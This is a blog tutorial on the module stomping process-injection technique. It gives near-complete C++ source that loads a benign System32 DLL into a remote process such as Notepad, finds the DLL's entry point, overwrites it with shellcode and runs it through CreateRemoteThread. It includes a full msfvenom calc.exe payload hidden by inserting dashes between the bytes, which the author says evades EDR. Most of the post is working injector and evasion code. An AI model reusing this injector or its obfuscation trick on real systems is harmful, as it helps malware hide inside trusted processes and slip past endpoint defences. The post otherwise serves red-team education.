Module Stomping 101 - My Favorite Stomping Grounds
It probably comes as no surprise to most of my dedicated readers that I have an undying fascination with all things related to code injection and evasive maneuver techniques in the realm of offensive security. I’m no expert in the area by any stretch of the imagination, but I find I enjoy researching these specific niche aspects of offensive security tradecraft the most rewarding 😸. Okay, so you know already by the title of this post that our focus today will be on module stomping. What is that exactly? Well, I’ll talk about it briefly here and also give you a preview video where I provide a high level overview of Module Stomping in what I hope is presented in an easy to understand manner.
What is Module Stomping, and What the heck are we Stomping?
In brief: Module Stomping is loading an otherwise benign DLL (
dynamic link library), usually from a trusted directory such asSystem32, into a remote process (notepad.exe, for instance) and injecting the entry point of that DLL with shellcode (your payload). Well, that’s the version I am familiar with at least 😺 It can be broken up into 4 phases:
- Loading the DLL into the remote process
- We first need to use GetProcAddress to load the address for the LoadLibrary API
- Next, we will point the LoadLibrary filename parameter to the path of the DLL we wish to load. This will be a string containing the full filepath for our DLL
- Locating the newly loaded DLL in the list of Loaded Modules for the Remote Process
- We will enum all the loaded modules, find our DLL, and store it’s handle in an HMODULE variable
- Extracting enough bytes (4096) from the handle of the remote DLL to cast against an IMAGE_DOS_HEADER
- We briefly traverse the PE HEADER (makes things much easier than manually finding offsets) to get to

OptionalHeader.AddressOfEntryPoint. We add that to the base address of our loaded module and finally have our DLL’s entry point.
- We briefly traverse the PE HEADER (makes things much easier than manually finding offsets) to get to
- Execute our Shellcode!
- Write our shellcode to the entry point
- Create a remote thread at te entry point
- Execute!
Preview Walkthrough Video Below. Full video at: https://ko-fi.com/s/baf68796a1
Walking through the Code - The Prologue
This one is very familiar to the average C/C++ code. It’s the standard commandline argument collection procedure and then passing the argument (the remote process’ PID) into the 3rd parameter of OpenProcess
In Short: We’re opening a remote process with the PID we specify 😸 Pretty straight forward right?
int main(int argc, char* argv[]) {
    if (argc < 2) {
        std::cerr << "Usage: " << argv[0] << " <pid>\n";
        return 1;
    }

    HANDLE hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, atoi(argv[1]));
    if (!hProc) {
        std::cerr << "Failed to open process.\n";
        return 1;
    }
Load the DLL into the Remote Process
Next, we will load the DLL we specified below (CoreShell.dll) into our remote process. I use Notepad in my demo. Also you’ll notice a slight discrepancy between the DLL used in the video versus the code in this blog post. The DLL in the video was already loaded by Notepad so I needed to choose another one. That’s the shortend of it 😄
Okay, we will first allocate memory the size of our filepath + filename using VirtualAllocEx. Next, we write the filepath+filename string (benignMod) to that memory location we just allocated (modPath). It looks like this!
Next, we locate the address for LoadLibrary and pass the address of our DLL filepath (modPath) as a parameter when we call our CreateRemoteThread api. Afterwards, Lo and behold, the DLL is alive and running in the remote process!
 // Benign module for stomping
 const wchar_t* benignMod = L"C:\\Windows\\System32\\CoreShell.dll";
 void* modPath = VirtualAllocEx(hProc, nullptr, wcslen(benignMod) * sizeof(wchar_t) + sizeof(wchar_t),
     MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
 if (!modPath) {
     CloseHandle(hProc);
     return 1;
 }
 WriteProcessMemory(hProc, modPath, benignMod, wcslen(benignMod) * sizeof(wchar_t) + sizeof(wchar_t), nullptr);

 // Load the benign module remotely
 auto loadLib = (LPTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandleW(L"kernel32.dll"), "LoadLibraryW");
 HANDLE hLoadThread = CreateRemoteThread(hProc, nullptr, 0, loadLib, modPath, 0, nullptr);
 if (hLoadThread) {
     WaitForSingleObject(hLoadThread, INFINITE);
     CloseHandle(hLoadThread);
 }
 VirtualFreeEx(hProc, modPath, 0, MEM_RELEASE);
Locate the Remote DLL Module’s Base Address
Now, we need to cycle through all the loaded DLL modules and find ours. Simple enough right? 😺 Once we find it, let’s print it to the console. We will also store it in the targetMod handle:
// Locate the loaded module's base
HMODULE mods[1024];
DWORD cbNeeded;
if (EnumProcessModules(hProc, mods, sizeof(mods), &cbNeeded)) {
    HMODULE targetMod = nullptr;
    char modName[256];
    DWORD modCount = cbNeeded / sizeof(HMODULE);
    for (DWORD i = 0; i < modCount; ++i) {
        if (GetModuleBaseNameA(hProc, mods[i], modName, sizeof(modName))) {
            if (_stricmp(modName, "CoreShell.dll") == 0) {
                targetMod = mods[i];
                std::cout << "Found apphelp.dll base: 0x" << std::hex << targetMod << std::dec << "\n";
                break;
            }
        }
    }
    if (!targetMod) {
        CloseHandle(hProc);
        return 1;
    }
Located the DLL PE Entry Point
We’re getting close to the finish line now! We need to read 4096 bytes from our now retrieved CoreShell.dll module and place them into the pfBuf variable. We will then cast peBuf against an IMAGE_DOS_HEADER struct to make it easier for us to locate the AddressofEntryPoint for our remotely loaded DLL. Here’s the struct for reference if you’d like to know how it’s laid out:
We complete the IMAGE_NT_SIGNATURE and eventually make it to where we grab our Address of entry point and add that to our targetMod. We finally get what we long sought after. The Entry point of our DLL!
Here’s the code for everything I just explained:
// Extract PE entry point
BYTE peBuf[4096];
SIZE_T readBytes;
if (ReadProcessMemory(hProc, targetMod, peBuf, sizeof(peBuf), &readBytes) && readBytes >= sizeof(IMAGE_DOS_HEADER)) {
    auto dosHdr = reinterpret_cast<const IMAGE_DOS_HEADER*>(peBuf);
    if (dosHdr->e_magic == IMAGE_DOS_SIGNATURE) {
        auto ntHdr = reinterpret_cast<const IMAGE_NT_HEADERS*>(reinterpret_cast<const BYTE*>(dosHdr) + dosHdr->e_lfanew);
        if (ntHdr->Signature == IMAGE_NT_SIGNATURE) {
            void* entryPt = reinterpret_cast<void*>(reinterpret_cast<DWORD_PTR>(targetMod) + ntHdr->OptionalHeader.AddressOfEntryPoint);
            std::cout << "Entry point: 0x" << std::hex << entryPt << std::dec << "\n";
The Payload!

We can’t forget our payload right?! I mean, we’ve made it this far. I’ve yet to even tell you about what I plan to load into the DLL entrypoint 😸 Well…surprise surprise. It’s once again the Windows Calculator lol. I used msfvenom to generate it this time as I wanted to demonstrate how we can bypass a lot of EDR solution just applying some basic encoding to the shellcode beforehand. Here’s what it looks like. My “encoding” is just hashes/dashes in-between the bytes lol. How is the effective? Seriously, this shouldn’t work. But it does a lot of the time 😆
// Payload: calc.exe (hex-encoded)
const std::string payloadHex = "fc-48-83-e4-f0-e8-c0-00-00-00-41-51-41-50-52-51-56-48-31-d2-65-48-8b-52-60-48-8b-52-18-48-8b-52-20-48-8b-72-50-48-0f-b7-4a-4a-4d-31-c9-48-31-c0-ac-3c-61-7c-02-2c-20-41-c1-c9-0d-41-01-c1-e2-ed-52-41-51-48-8b-52-20-8b-42-3c-48-01-d0-8b-80-88-00-00-00-48-85-c0-74-67-48-01-d0-50-8b-48-18-44-8b-40-20-49-01-d0-e3-56-48-ff-c9-41-8b-34-88-48-01-d6-4d-31-c9-48-31-c0-ac-41-c1-c9-0d-41-01-c1-38-e0-75-f1-4c-03-4c-24-08-45-39-d1-75-d8-58-44-8b-40-24-49-01-d0-66-41-8b-0c-48-44-8b-40-1c-49-01-d0-41-8b-04-88-48-01-d0-41-58-41-58-5e-59-5a-41-58-41-59-41-5a-48-83-ec-20-41-52-ff-e0-58-41-59-5a-48-8b-12-e9-57-ff-ff-ff-5d-48-ba-01-00-00-00-00-00-00-00-48-8d-8d-01-01-00-00-41-ba-31-8b-6f-87-ff-d5-bb-e0-1d-2a-0a-41-ba-a6-95-bd-9d-ff-d5-48-83-c4-28-3c-06-7c-0a-80-fb-e0-75-05-bb-47-13-72-6f-6a-00-59-41-89-da-ff-d5-63-61-6c-63-2e-65-78-65-00";
auto shellBytes = parseShellcode(payloadHex);
parseShellcode() takes my shellcode and removes the dashes
std::vector<BYTE> parseShellcode(const std::string& hexData) {
    std::vector<BYTE> bytes;
    size_t pos = 0;
    while (pos < hexData.length()) {
        if (hexData[pos] == '-') ++pos;
        if (pos + 1 < hexData.length()) {
            BYTE val = 0;
            sscanf_s(hexData.c_str() + pos, "%2hhx", &val);
            bytes.push_back(val);
            pos += 2;
        }
    }
    return bytes;
}
Now that we have the shellcode ready to go, let’s load it and create a remote thread to execute it!!!
Executing the shellcode in the Remote DLL, in the remote notepad process!
Here, we write the shellcode to the entry point of our DLL and execute it! Exactly what you’d expect 😄
                    // Stomp the entry point with payload
                    WriteProcessMemory(hProc, entryPt, shellBytes.data(), shellBytes.size(), nullptr);

                    // Trigger execution
                    CreateRemoteThread(hProc, nullptr, 0, reinterpret_cast<LPTHREAD_START_ROUTINE>(entryPt), nullptr, 0, nullptr);
                }
            }
        }
    }

    CloseHandle(hProc);
    return 0;
}
The Calculator!!!
Source code: Source Code
Notice no EDR alerts either:
And that’s it! I hope this was informative and as always, at least somewhat entertaining 😆 Appreciate you all and thanks for supporting what I do and reading the blog! Until next time!


Leave a comment